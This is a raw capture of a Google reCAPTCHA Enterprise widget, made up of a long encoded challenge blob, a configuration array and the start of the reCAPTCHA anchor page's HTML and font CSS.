iodTHtHPUMCw6jDnsKbwqTDqlfDvwpIwp07w5PCo0TCvsOLw4YvDDQLGsONw4PDsXFlw4fCrcK+Y3nDv8OUOMKlwoIOwq7DgmoHTDV0PkPClx1fAsOVwr0lw4NewrlDwozCnMOEw652e08+G8K/wohpXMKEO8OjBhbDpRo+wo7Cg2fDtcKdbEPDh8O0wo7CkFJiworCq8KdDMOUwoLDtlYfGwvCpcOVw4XCvsKyCBBkYxkvKcO0wq7CgcO6wqHClkTDn3bDocKww4/DpU16T8KqOsOdYFcNSsO4wqMPwoMUT2zDoMOOVB8KKcK2wp7Cohh+w78xNHEhbFPCskXCsMO6wpXDr8K1EVTDv8Kiw4vCmcOpGDoZNBzCncKWdF3ChlgiwrlSwrFsKVPCpcKdw6pDRHRNAsO6woMDSsOrw6dBMm1IBC/DngYHW8OrwrA7woLCuSXCh8OcwpFUR8KnemFoI0k7wpjDosOUaMKzw4zDhhsLSGjColAAwo5Nw67CimEeVxZtwofCsSUSV001EMOdEsO5w4gZw7PDmAjCoHlLw6nCmjoTw5TCiiMbL8Oawr9nw53DiMO4w4zCtsKpMsO1w4/[base64]/DjR5jVhECw53ChMKkw5jCscKhT8OwRsOfS1BKwpZawo7Dng9hX8Kbe2fDqkzCvMKtInHCjcKwC8OLVA1pCsO3LsO/JmnDuixiwqsrwq0iS8Oqw4LCkcKAw5/CisOMw5JawoNkw4PCiEHCksOFwpPCgxzCvsO1wqoJf8KLJjLCj8OiEcK/dMOVwrnCvSzCiMKjZMKMWnsrw7LDr8Kfw5AZG8KPw7fCuVTDtMOQPsKhw7Rww7TCpsO+wq3ChyM2w5Y/[base64]/CtyFJwrrCpH1Gw63Ci8KOalNfUHBCEwIAwqHDnMOCwqdbw6nDlhXDscKIK8OELnnDksKTScKhwpnCgj3CgsOUT8KFS2LCog7DrcOCMjHCtHzDosKbf8OvKFkBX0BFCEnClcKBw7s/wqs4GCp5w5/Cq8KJw4zCqcKew4XCjiUZBMKSNAvDrVVlw6fCtMKcEcOfw6TCugXDscKUw7dwD8K0w7TCs8OjPjcxdMKyw6TDrWkHPkl2w6nCkcKYwpJHVwvCncKJwrzDqMKowqPCqxsmw487w6nDvyTCr8K6WH0WPUE/wrhfJMKqwohWUCPCsMKLwpfDtXgdM8KUF8K6w70Vw4ZoNsKREVvCnC8IdMO3w5VHwpUrQ3hDwqwSaQ7CnTPDgsKvw6pMFMKvdmzDjcOXw6bCvSvCtMOAw5jCgMOXb8KmJ2/[base64]/[base64]/wodmGCIhw4LClD0ZWcObXMKKGcOIwoAHXMKuw4nChy4MBgYVdsO9RsK9w78IP2PDrVw+BcOIwpHDqV/DnR1FwqXDhl7CocKWw6nDmwkeXmRNLcObwqMIDMKLwq3Cq8KZwqTDlVkAw5JpNnZrBsORw7fClnI/V8O6wqHDjnQiGUTCrzhJQsODAMO3FRfCmcK9T8KEwoFFwoLDvQjCllFYFVhzb1/Dg8OIP3fCocKAOsKZDWVlaMOAwrF3YcOJw5kdw67Dgy7Cj8KCNEbCjkDCrHrDr8KXwoRuW8ONw7zCrMKBbMKDw4/DlcKKw7ZtwpPDv8K3Ijc1wpfDpiYLOwnCosKVZsOyLThXHcKgS8OhUXwfw5sVOj/ClDfDqlLChsKaHsOaEcOIw75NXnVCwq53EMOwcyM6eW7CgcO0w45yFXh5wpxGwrLDsi3DrMOyw7rDp04zBUt8T1cMwpdJwrN9wpg0OcKMcsOwXsKJa04+OxDCi10RJ8OaaRBzwpPCqSw1wqTDsE/[base64]/c1DDrMKxw6bDlMKeNmfDjWkkFsKeb3vDk8OMw4Ugw496Lx1dRcKkCcKew4vChcOvw4LCvcO6w5/[base64]/DkMOLwr9JeMKaw7nDhcKAwqTCoFBiwoLCvMKNb8KlE8KCw4LDp8O9X8OzVBAWXBjDgTE2w7AGwpfDmV/DjGzCrcOYw7jDii7DscO+aSnDly1twoAgEcOMCFbDhHzCtVJREsK7KALCsExlw7DDkFofwpvCrFLDpApywqpnXCIiwqc2wq52Vg3CsiJsf8OiwowNwo/Dh8OzX8K4bMOSw7fDkMO4AV1gw5DCkMKzw41QwpfCtUfDm8Krw7Ifwpwcwo7CtsOUw7chSxPCoyoLwqQHw6zDkcORwqYyGipSw5tnw7HCulXCksOjwqF5wr4pw4Ufd8KKw6jCglA2w5gNHFlOw6PDq3nDthBZw4Ziw5/[base64]/CtcKlJsOsUMOHwprCqRjDpcKABMOYw41jZMK/ZnzCpsKIF05NEMOfJ2fDp8OyXRPChcKVw5bDkcK5I8KFPMKIRG48OTnDsMK0NDPCj8KEw73CqsOtWyzCizEUFcKhFm7CmsKuw4cAIcKfw65JEcKvPsKrw7rDlMKawq/[base64]/[base64]/[base64]/CocKjN2XClcOMZ8K9FV/CnGPChEl5woA1w6cAwpTDiH3DksK9BWLCpMOTQxHDrQ/CjnM8w43Cn10Awpxyw6nCnxh1wqshQsO2NMOXwpfCjyAOwrnDn8OOesOJw4Jrw7pow5zCrGEnYFjCm1HDq8Oxw5DCjFjDj1E2aCEuEsKvwp9rwq/[base64]/w7HCucOIUMKrwqBrw7/Dl8OqIn/DgAhyw7fCs8O5dzzCuhrCpsKcYsOMBgnChMKqecOcOCA7woIfGcKAW3gxwoc+eRIAwoAawrBYDcKDJ8OCw4EDYHTDq1bCmTkBwrDDh8KHwocMVcKfw5HDki7DmgfCpXZ0OsKrw4XCoDnDvcOLKcKiecKRw7Mlw6JhBHgPPl/Ct8O2Hj/CnsOrwrTCjMK0CmEfFMOgw70jw5XCsFhaOQ9Jwrhpw4UiPDx3csOLw5FTckbCkH7CjSw0wqfDssOOwrwkw7bDp1F4w4jDu8O+fcKrQDxnaHJ0w5fDnzLCgXx7CzjDhcOJccKPw4B1w4l4PcKwwrLCjBjClhIlw4UzeMKWRMOtw7HDklpEwp4mW1HDgsOzw6/CgH/CrcOhwrpkwrRPLF/ClzAMeEbCjl/CkcK8IMKABsKzwpLDusO8wrdQFMO/woFOT03DqMOgFjPCuTNmAlrDlsOyw6LDhsO3wpFfwrDCscKJw7lxw7lxw4IDw5vClgFYw60Dwp8Jw4AaYMKuKsK2acK9w6YyGMKnwpp4UsOzwqcwwqZhwqE3w5fCtMO5M8Oaw4zCiDETwqNWw4AXWwR/w6bDhsKWwp/Dvx7Ci8KtOMKWw7chKMOAw6YgdkrCs8OqwqXCjCHCnMK7EMKMw4/DgELDn8KVwoYswpXDsy5iTCELdcO4wocwwqDClMKkXcOtwojCncK9woHDssOldzgGHMKaFcK2ewVZL2vCi3BNwoE4RnHDvMKnD8K3RsKEwrc1wpHCvD9Hw5DCjcKkOcOiKwLCq8KGwr97QwzCksKqXjZ4wqlWV8OBw7gNw7jChATCkhXChRfDpcOJA8KGw7/DjD7Dj8OLwpDDj1VdHcKEPcOnw6XDpFTDhsO/ZsKYw5DCqsKQCmBywrTCokLDtCXDkGtSXMO1RWpzJMOrwofCq8K+VHDCpwzDkjnCqsK7w6EuwpY+I8O5w7XDs8KNw40OwqhSLsOyAn1gwqwNdH/Do8OLAsOtw5jCgXgxHR/DkibDr8KQwoHCtcOIwqvDri4uw4LCkl/CtsOvwrQ4wrjCrA1kXMKbDsKcwqPCosO9CTDCvE9xw6HCpsOUwoVww67Dq33DpMKAXw0bDAMiaC0wf8K7w5TDtnl/[base64]/RF/Dv2gIw6vCjXovw7DDuihrw4QXw6bCrA7DgE1yMsK5wrhsD8OwHsKfHsOVwrYzw5HCoxzCoMOLOEwyVQXCi1nDrwJQwrNYa8OgBiZVRsO2wqvCoktYw6RCwqLCkEVsw7/Dtiw7XR/DmMO1wokmDcOIw6PDmMObwqZodgjCrG5OODYiL8OEA1UCQ3bCpMOtYh1QPUlnw6HDvsOCwr3DvsK4SlssPsKIwqslwoIow7fDvsKKAjvDuzRPW8O8fj/CtMKGOxPDmcOSJsK7wr1vwoXDvzXDrAzCuzrCnCLCv1vCo8OvACUPw6VMw4I+UMKwR8KEHiN0Y0/CnmTDiErDlVjDszXDg8KtwqAMwonCqMK7T0nDjG3DiMKtBXfDiF/[base64]/MMO2woIXJxVGLTg5EsOHKQ57fhnCrzd7FDBVwqrCt3LCqcKSw73CgcOTw6ouf2jChMKswoJOSCDCicOuA0spwpUgY3dNBcO0w5DDrMKow59Kw7wMQiDCvV1SBsKyw5BaZMK1w7Udwq5qSsK7woYWPlsSw4BmV8KDw4tdwr/CusOCCE7Cl8KCYg48w6saw45afT3CksKINgbDlFsPKD0YQCAuw4hyHTLDminDl8KWUHRxJ8OuJcKqwqMkagzDsyzCsVIgwrAncFDDt8OtwrbDmATDvcKNd8ONw5cDMWZTFhvDhSVlwrnDvcOSGjnDvcO4HiFQBsOzwq/Dh8KZw6jCpzDCrcOxEU7Dl8Kqw4FLwrnCuknDg8OicsOAwpUzH2pFw5fCmxIVdlvCk19mXBpNwr8lw5XCgsOGwrAHT2BiMGo9wr7Dmh3CpUYJaMKJHgnCmsOHNVbCuUTDosKFHz91VMObw4bDkmlsw7DCosOZK8Ovw5vCmMK/w7UCw53CtcKMRTLCpmFhwrPDpsKYw4M3VznDpMKeUsKiw7URM8OTw77CqsOMw5vCrsODB8KawqPDhcKGTAsZRFIRPWoqwpwXTVpJW3luJMKgMMOMam/Dk8OPIxESw4XCgzjCkMKoO8ODI8ODwpnDrDh2TStZwol8FsKYwo47DcObw4LDsE3Cthk6w53DvF1yw4dAE3lMw6jCmsKoAnrDk8KjH8OtKcKbI8Oaw6/[base64]/DhhDDgXgNw6Q0w7XCkjVsw4XCpg1GJk/ClCgOXn3Dtht/w7/CtsOKT8OJwqPCncKAGMKcCMKOw6J2w61nwrfChD7DsAQQworDjAp4wq/CljDDucK1Y8OtNSoyNcOsfzE8wobDocO2wrhAHsOzR2zClybDihzCtsKqPyh6csO7w4DCrALCocO+wrfChlhDTWnCr8O3w7TCncOAwprCuxl/worDlsOpwpxMw78aw7YIFQ4ww4XDjsKuXQHCuMO3fBjDpX/DpsOOEU9rwo8kwpVCw4l+w57DkAUVw7wDL8Opw54Cwr3DklsqQ8OPwpnDqsOiJMOKeQtrbF8ZajbCtcOKaMOMPMOXw5YubMOqJ8O1WsKFF8ORwrzCvAvCnSJyQB3CjMKYTSjDg8Olw4PDnsOtXCvDmcO4cSl/[base64]/CsCkdw6EcE8K+RsOnSMKcwpAlw4PDrzlUw5otw6oAw4B3wrtBQ8KeNGZNw6VEwplRKArDlsK0w67ChQhew7wRUsKnwojDicKCATViw4nDsnfCgSHDr8KORBAKwoTDs28Hw7zChgZWHXrDssOGwoIowpTCkcOYwpUpwpRGNsOXw5vCtF/Cm8O9wr3CgcO0wrVlw4IMGmDCghl7w5N7w5doJz/CmCgSIsO0TUtrVCTDkMKqwrvCvGTDrsOUw6VcP8KqPcO9w5YUw7fCm8KPbMKWwroVw4MCw45IcXTDggBKwpYFw6c/wq3Cq8OOd8K/wpfDrisywrAoQcOyYkrCqAtEw4syI0lEw7rCqlFwVsK6ZMO3Y8K2A8KpZ1/CpCTDjsOEAcKoDA3CiVTDtsKsM8Odw7RLVcKed8OOw4DCqsOxw41OR8O1w7rCvgXChsK4wrzDvcOxZ1IZFl/DjFzDv3UvScOTRT3DjMK0wqwXPDZew4TDosOyJhHCsmAAwrbCmAMbKMK6TsKbw71Wwo4KRQQIw5TCgivClcOGI2oaIz4AMDzCocONXmLDuRbCh1o3ZcOxw5vCpsKnBRk4woYQwqHCmDE/Z1nDqhcHwqNkwrBpfVA/[base64]/wq7CtMOdQcKAd8KaFcKPZHLDmXtZwobDoGtTcjXCusOoa2ZePcOiNcKsw6x3b17Du8KXD8OTWjbDiWrCqcKSw63Cu2BnwoQjwoBFw4TDpivCscOFEwh5wqsZwqLCi8KbwqnClcK5w6pxwq/Dl8KBw6bDpcKTwp/DqzfCiGdtBTQywqjDm8Kaw7QlVXw0YxzChg1COcKtw7sUw5TDkMKkw5DDpMOaw4IGw4knKMOHwosUw69/OcO2wrjClX/[base64]/VsO+RgvDq8OEXsOiwo7CgsOwccKgw4jDo3jDrhLCrgHCgMOyw5LDmsKQGW8OKWpIFTjCisOOwr/CgMKbwqPDqcO3W8K3PxtHL1EIwrgJecKULDjDocK5wocrwoXCsEAcwoPCg8KhwpLDjgfCjMO9wqnDjcOpwrIKwqs9MMOFwrbDqMK8ecOHNsOxwqnCnsKiI1/ChD7DswPCmMOkw705KhRfHcODwqY0IsK6wp/[base64]/UMKxK8KbHzRWBcKiw4vDkj5XXGLDpcOmUztiKsKwVR0Pwplze3/[base64]/[base64]/w6NLa8O8RsOpVsKOw40sw4rDl8K5wobDiMK/w6AhHhDCv3DCgsOOT13CksKTw67Dp2jDiUvCm8K0wqN6CsOxUsKhw4rCgC3DihFkwoLDg8KeT8O3w5zDvcOcw70nBcOzw5PDtsOhKcKtwrhpa8KSaA7DjMKnw4bCojcGwqfDmMKMfhnDtnXDu8Kqw7hqw4IWFcKMw5ckIMOzdzbCgcKhAA3CrkPDrThkRsOvaU/DsXLCqBDCi3rCgHfCjGUte8KNTsKSwoTDiMK2w57DrwTDilfCj0/Cm8Kww6MoGijDhhbCqhTCrsKuOMO4w6h5woRwU8KccWliw6RFeHZ/woHCoMOeKcKiCgLDpUjCtMOzwqzDjht6w4HCrivDk2V0RgLDhjQ5dCPCq8OKUMOTwpknw6NFwqIKTw4CU3PCi8ONw6vChF0Aw5/DtzHChA/DhcO4woQeJUIGZsK9w73DjsKncsOiw75ewpM7wplZWMKFw6hEw5UBwq9hKsOID2FdAsKow5gfw7/DssKYwpYUw4/DrCzDowfCnMOvBHlZLcOMQ8KQAG08w7tTwo19w5wXwo4swqzClzbDhMKRDsKRw5Rmw6HCuMKrN8Khw5bDlQNsaybDvx3CuMKIO8KeGcO9KBdWwpAGw7zDtwMxwp/[base64]/DhScDwpXCnHlNwrxpw61Yw6zDq8OQwrA1RMKGPVUYDBrCmgNgw4xbLUxrw4TDjsKLw7vClEYVw7LDscOLLQHCu8O2w6jDqsO9w7XCgXrDpMK3CsOuEMKzwqXCpsKkw4bDjsKGw7/CtcK4wr1uYRYXwq/Dk0HCriFRSMKqcsKbwpbCisKbw6ttw4DDgMKIwoY6XSNGATRLwp5Nw5jDuMKZYsKXQSDCkMKPw4XDjcOFOsOLacOIGMKwVMKifk/[base64]/CscODwoLCtsK3N8Kcw5nDnXDDnMO8TMOdHjULwpfCtMKHI25wdMKAAmpFwpt9w7klwoI8CcOjAwjDssK6w7A7FcKnNWsjw7Z7wq/DvBVHZMKjBRHCrMOeaVbCucKTMCdqw6IWw6IRIMKSw77Du8K0f8O/VHQOwq3DpcKCw7UzFMOXwogpw5DCsytlGMKAbBbDo8KyViTCnDTCmHbCsMKnwpzCqMKzEWHDkMO0PClFwpQjBWB1w71aSELCmBLDghMvccO4YsKOwqrDvRXDsMOew7HDiEXCq1/DklvCt8KVw55sw64+Als3AMKRwpPDtQ3CkcOVw4HCgyVPW2VrTDDDikYLwoTCtAc9wptuDgfCjsKMw63ChsOCC0PDuz7CpsOTTcOCPUJ3w7nDtMO7w5/CtEtsXsKoc8O7w4bCqTPDuGbCtlHClmHCnhNOU8KZKwUlP1Nrw49yYMOSw7YHfcKgbDcBenbDhj/[base64]/CmcOfFsKYQ17Cjg8yw60VbMKWw5/[base64]/CuMOwwrHCm8Kow5w6woIQf1rDqFbCmX/[base64]/DthMecmTCkGLDkcOASB9Xw4RcQiAUcsK5XcOCeXfCmmTDlMOYw7Uhwop0bVpow4wnw7nCtC3CsWAQM8OpOHMVwoRVbMKhM8Okw4/CmDNTwr5fw5zDmEDCtDDCtcOHaGnDvh/Cg08Xw7p0UwLDjMKxwrdxSsOXw7nCiXDCiHLDnwRTR8KKa8OZXsOhPQwVWVNuwrUFwqjDijFwPsO0wr7Cs8K3w4FAD8O9acKuw6w0w78FEcKhwozDrRTDqxjCscOaUiXCnMK/NcK3woLChm0qGVTDkDbCncKQw6pgGsKIKMKWwpsyw4p/[base64]/DjMKOEQ5rw67CixFRw53CiR9DaVAnw492wotJaMOKCnbCnUjDhsO5wo3DswZKw7TDtMKsw4XCu8ORa8OxQ0zDi8KawoPCm8O/w5tLw6bDmSQBVXZIw4fDhcKeDgAcPMKmw79jWGXCqsK8KmPDt3JZwq4gwpFfw5xXM1Qbw4nDk8KTVBXDvRQLwoHCsiVyT8KYw7PChcKrw4k7w4V3VMO8KGnCnT3DjUgcLMKqwoU4w6vDgwNjw65vbcKrw5nCo8KPAD/Dom9DwqHCtEcwwqNNbFXDihDCnMOcw7/[base64]/DgizDt8OiTMKJwobCocOrNMOFKyLCqhMve8OPSULDr8OYaMKMDcK9wpDCqcK/wqkjwoDCiUrCnjJXe1hCcHTDtkTDp8KLeMOOw6bCqMK9wrXCkMO2wpR0TQAKPxQgZWBeeMO0wqLDn1DDslY5wps/w6fDhMK9w5gpw6bCv8KjXCIiw6YpQcKMciLDncKhJMKWYHdiwqrDhirDl8KgUn8fD8OXw7jDtzhTwoTDlMO7wp50wrnCvlt5H8KCFcKbEG/Cl8KcAGYCwpg+IMKqMR7DqSZvwpMew7cvwpduGTHCmmvDkGjDo3rDslPDs8O1XQ9VfjEWwobDrDssw77Cn8KEw6cPwq3CucOpfndew5wqwqAMZ8KtOSfCgn3DnsKhOlZMHmnDi8K6en7Co3sbw7Egw6UcLgA/In3Cm8KnYSbDrcKGTcOxRcOlwqwXWcOaUhw7w7LDr3rDrgZdw6YNFVxow7JtwoXCvWjDlj8IFUN3w6HDqcOcwrJ+wr8FbMK8wp84w4/[base64]/DmSzCg8KOwo/DtsO/XMKAcjPDiVrDm2PClsOawr3CiMKiwphmwp5ow6rDlE/Co8KtwpHChlDCvMKhK0Ylwrgsw591e8KcwpQocsK2w4TDiSTDklrDkRgaw5FMwrLDhBTDmcKhUcOTwo/Cs8KJw7QxaRfCkVJmwrIpwrRwwog3w5R9H8O0P1/[base64]/Dr8Kwwo3DpmARwqxYwqvCqMOeB8Kkwq/CtTIcDBJvZsKywr5AbjEowop9Q8KKwqvCnMOMFzPDv8OqdMK0ccKjN0oewo7ChsKWVm3ChcOJAkrCgMO4Q8KFwpAuQBHCm8O3w4zDsMKDfcO1w4BFw5t9HCEoFWZFw7jCgcOGbmZjPMKpw7LCpsOpw71uwovDsAN2ZMK7w40/fjHCmsKIw5HDpF3DqQHDvMKmw7hoVR17w60Tw6rDtcKSw4Rfwo7DoRkhwp/[base64]/DinbDizjCrcKnwp16CsOFNMOMO0zCoMOPTMKvw75tw57CuhBxw6kAG3zDjDBHw5oWHARFFmfCs8OswpDDo8OgI3N/wqHDtVU/DsObJj9iw4RYw5rCmWfCkWLDvx/[base64]/Dt8KSY8O2wqfDkMKfw4VWFgvDuBvDg0VVVDPDgcO4MMKiw7g6c8KKE8KOGMK6wp0tCjxRakDChcKfw4xpwr3Cj8Kjw58pwoFEwplcJsKcwpAcccKFwpNmLXzCrjxCcWvCrUPCuFkAwqrCoUjDu8Kew7/CtAA6TsKBR2s7UMO2fsOEwpbDtMOxw6cCw4LCiMOKeE3DvE1lwqTDqyF4Y8Kewp1dwrjCnXHCgkZ9fyIfw5rDlsOaw5VCwqYmw7HDrMOyHTTDjsKlwqAnwrUPFMODR1bCuMOewp/CqsO9wpjDjVoVw7XDphMhwoY7XgDCr8OOKCwefSEiZcONSsO7O1N/[base64]/wrBiw4UYw5/[base64]/w5Zew5hxJ8Ouw4vCrRM3wqF8MBnDhSTDkcKZw74OPsOdZ8KHwogXQAPDvMKDwqfDnsKWw4bCmcKsfhTCncKuN8KJw4s/VllNJynCkMK1w4DDjsKJwrbDkDVtKmRXASrCgMKPbcOCCMK5wrrDt8O/wqtDXMOcb8KEw6jDosOKwqrClydODMKALkg/esKQwqgBT8KjC8OdwoTClsKWcRFPLnbDqsOncMKINVRud2jDvsKtS31YY348w5kxw4s8D8KNwrRgw4rCsgI5aD/CvMOhw5F8wqI+L1Qcw5PDt8OOD8OmBGbCoMOlw7XDmsKcw5/Dv8OvwoLCmS3CgsOKwrkGw7/Cq8KDKyPCjT1JKcKAwpDDlsKIwo9dwpk+VsOVw5cMHcOofMK5wpbDuGpSwobDq8OYCcKSwqdWWkUqwrcww6zDssKpw7jCsCjCr8Kndh7CmMKxw5PDmHRIw6ptwqMxXMKNw5xRwpjCjwJqWXgRwp/DrGvCvXIdwp8gwrrDjMKwNMK9wosnw6dofcODw4tLwpwow63Do17Ci8KOw7ZVOA1vwoBDGQbCiUrDmlRhBChLw55TOEBZwos5DsOcWsKIwrDDuE/[base64]/[base64]/[base64]/DkEFTwpFHeiEzQg9uHcOnF8O6wop0w7nDg8KdwqYON8KBwqBPKsOBwrgsLQ4dwrYkw5HDvsO9IcO+woHCusOJwr/CjMO+XHApE3zCnDp0F8Oywp/DjxDDgiXDkTjDr8Otwr91JiDDoHjDgMKrYsOfw6wzw69Qw4PCo8ODwqdqdDvCgTdmaT8kwoTDgMKeNsOaw4nCnTAMw7YQRjrCi8OdBcOobMKjZMKowqLCqytmwrnCg8K4wpgQw5HDo0jCtcOuSMOCwrtGwrLCknDCu0NVRE/CrcKHw4dGSWbCoWnDqcKCfUrDtDxLNxbDozHCh8OQw583SgJED8O8w5TCvm1Uwr/CicO7wqonwoBlw6kkwqc+OMKlwo7Ci8OVw48NFy5hWsOPbn7Ct8OlU8KRw55tw5cFwr0NYlQZw6XCjcOgwqHCtAgYw5pnw4RKw6QuwpjCk0DCphPDksKISlbCs8ONcGjChcKpKljDkMONbmZJe2hBwovDvhEFwpEkw6dIw4cAw71vMSnCkHw8EMOHw4XCpcOOeMK/bxDDuUQsw7gkw4rCucO3b2dww5HDh8KCIG3DkcK6w4nCuXHDu8KEwp4JLMKTw4tHIXjDtcKVw4TDtTfClCDDtcODBz/CrcOhXGTDjMKBw5Y3wrHChCkcwpDCkVrDshfDpsOJw5TDpUcOw4DDmcKnwofDnFrCvMKKw7/DrMOpbMKeEykIAMKadxNCFV0iw7Nsw4PDrgXCvH3Dh8OmBgXDuA3DjsOnEcKFwrDCl8O0wqsqw4/Dv0jChkkdbWUyw5HDi0fDisONwpPCnsKLbMK0w5smPEJqwr0xWGcDDDR5AsOzfT3DmMKVLCwswotXw7PDs8KQX8KefyDCsRlkw4EsMknCnn9AWMO1wo/DoFHCkVVVWcOuNiItwpbCiUwSw4A4YsK8wqbCpcOmL8KAw7HCkU/[base64]/[base64]/Dj8OBw5R4cUBePUwBwqTDoMKrwpTDhcOQfFrDk1c0W8Kww4QNcMOrw6/CpgkPw7vCtcKHPyFYwotCaMOxJMK9wpNXPG7DinoGRcKwBE7Cp8KkB8KfYmDDgX3DlMOAfEkjw7lZw6fDkG3DmxDCsxDDhsONwoLCkMODDcKGw64dAsOvwohIwr9wTMKyIRHCiBE5wrnDo8Kcw6XDomTCn2XCoRRCb8KyZ8KlKQbDj8OcwpFsw6Miey/[base64]/DlRwZKMOdwrEmYVNEd8OTwqdCCAlFwpk8wq9vwqjDisKSw6Zkw4Rsw4nCkQRSV8K6w6fDjcK9w53DiwHCmMKQMg4Fw6Q4cMKkw75LIn/[base64]/PgtkwrvDicKDIsOTw7ZUazLCiBnClzLCk10lZyjChXHDvMOKQ0Qow5V7wpnCp3ZqAxc6UcOEN33CgsOkTcKbwo5PbcOtw5QVw47DucOnw4cJw7M9w5YlVMK6w7YSBxnDpC8Mw5VhwqrCh8KFIxksD8OQDQrCki/Dlwg+KDoawp1awp/[base64]/DssKlwoXDicOuw7DDuRXCvsOHIwPCh8OMw4s2w47CpWg2wpoTLMKUfsK8woLDgcKGZU9Pwq3DnwQ0Tj5wTcKaw4cJR8KDwrbDg3rDrwl+UcO+AT/CkcOGwpXCrMKTwojDp1l4ZRtoaTt6FcKCw49IH3nDksKHGMK+YD7DkkrCmCfCr8OQw7PCo23Dm8KnwrjCsMOMO8OlG8OoG2HCqFA9QsKew6DDhcK1w5vDoMK/w6Mjw6dgwoPDgMKZYMOJw43DmXTDucOaU3vCgMOxw7gQEDjCjsKcc8ONUMKRw4bCocKCTEjDvHrDoMOcw4x+wpM0w7dQcBgAGAIvw4bCmjLCqVg/bGkTw6R0IlENBMK+HF9/wrUzGHpbw7Q/[base64]/DhUpPwq3DiSEMwpvDr2oQwpdfIsKSwpEewppjUsOCODvCmyQeccOAwoHCnMOVw4DCmsOzwrR/TTDDnsKPwrnChBUQdMOEw4hrTcODwoZ2T8OBw5rDhQp/w6ZCworCiikZccOTw6zDiMO4MMK0wpfDlcK8dsOJwpHCmSdqYmkPfmzDuMOXw61Pb8OfKQIJw5zDl1XCoDLDoXRab8K3w7RFAsKDwo8zwrPDo8O+METDh8KKfXnClkvClMOnJ8Ohw4rClXY8wqTCp8Otw7bDssK2w6bChH15NcKvOnBfw6/Cq8KfwojCs8OTw4DDnMOQwoRpw6J2UcO2w5jCjwIBZnZ9w5YhccKawpXDlsKGw7pUw6PCtcORX8OjwojCssKBF3nDgsOawr49w5MTw4NaZy4+woJFBlw0DMKubXjDjlsmB38uw5HDgcOPLcK/WsOVw4MVw4low4nCmMK5wrXCrsKFFgvCo1jDhXZpcUjDpcOCw7EYYAt4w6vDmldVwqHCrcKVDsOXw7UTwrcqw6FYwo1Ww4bDh3PChw7Dlz/[base64]/[base64]/[base64]/DgsKMwrpkw57CmEMpGcOtw5BrdQrDvsKETMKlwovDtcOvTMOpaMK7wolrTSgXw4zDqEQmbsO+wrjCliEaL8Ovwr81wqxEWW8WwrVqLWQlwqJlwrYmXgEwwr3Do8OtwoYtwqdxLRrDtsOGIjLDmsKQN8KDwp/DnRMuXcKkw7Bgwo8Sw6lHwpoCbmHCiTTCj8KXC8OFwpIuZ8O3wovCksOWw60twqg9ExsEwrjDq8OwNzxafijCh8Omw4Egw4sxeGAHw7zCn8OXworDlR/Ds8Onwo0KAMOQWUh2LSBKw4nDpnXCssOnWsOswpNTw5x7w7J/VX7DmkR3OGN/f07ChCzDvcOWw78TworCjsKTUsKJw54iw4/Dm0TCkS7DjjFrdHBoJsOPNG1ZwqHCsldLNcOJw69MXkbDr08Vw6sKw41HcXnDtDMqw4/DgMKpwp92GsKCw4IJUCbDjih4Hl1cwoDCv8K4VyEEw5LDtMKQwojCpcO9V8KUw4PDgMKbw61uwrHCucKvw5hpwqLCk8O2wqDDmBR2wrLCqi3DvsOTK2zCml/[base64]/ClcKTLR9wMm7CqMKqwo/CjyfDjC/[base64]/DocOQV8KawqnDnUTCjMOdFCskKwgndknDmjHDi8KeGsKzJsOwTEDDk3MyYCQYHMOXw5Y3w6/CpCZRHRBJJMOcw6RtfmQRFCk/[base64]/CnEjDscK1w59IwqTCu8OQwr4iT2jDkixHwpAqIsKgN3dVDsKuwotFa8OJwpPDhMO4L1TCtMKLw5HCmDvClsKDw6nDkcOrwoUowq8hQkoV\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.etkinandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OM0ewVuz+w49v5ttD41PFEa7JzzsCioYq2+cVhSrwoo\\u003d\x22,1,0,null,1,1765509999265,0,0,[241,204],null,[106,18,8,24,189],\x22RC-Z8cFE6XCRtF3XQ\x22,null,null,null,null,null,\x220dAFcWeA7vPHftnmN5drKJru2kbGDZt_PMCe_99Fg6LfpfGjDW7YntytAzCXAMTHG34mux73sSI4Z-ZeZ9TlVdPiWVq7bwnMPZzA\x22,1765592799341]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZXRraW5hbmRjby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=n83e14o13lys
body_size: 48084
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
